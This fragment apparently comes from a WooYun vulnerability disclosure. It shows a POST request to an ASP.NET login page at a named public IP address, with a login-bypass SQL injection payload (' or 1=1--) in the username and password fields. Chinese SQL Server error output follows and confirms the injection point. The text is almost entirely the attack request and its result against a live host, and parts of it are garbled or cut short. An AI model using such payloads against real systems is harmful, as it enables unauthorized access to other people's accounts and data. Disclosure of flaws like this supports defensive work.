 http://219.143.69.54/Default.aspx
Enable Post data Enable Referrer
__LASTFOCUS=&__VIEWSTATE=%2FwEPDwUJMzU4ODAxNTM1ZGQwARHzAB%2FhEiHrBwMkWdgKlyBdnA%3D%3D&__EVENTTARGET=&
__EVENTARGUMENT=&__EVENTVALIDATION=%2FwEWBAKZ4qjZDQK3u5vhBALy7cL8AgKM54rGBqyW1EDXsoog9U7coTHVz7kTZHhW&
txt_username='&txt_password=' or 1=1--&Button1=%E7%99%BB%E5%BD%95
应用程序中的服务器错误。
串 ''' 后的引号不完整。
近有语法错误。
行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
信息: System.Data.SqlClient.SqlException: 字符串 ''' 后的引号不完整。
语法错误。
当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
:
www.wooyun.org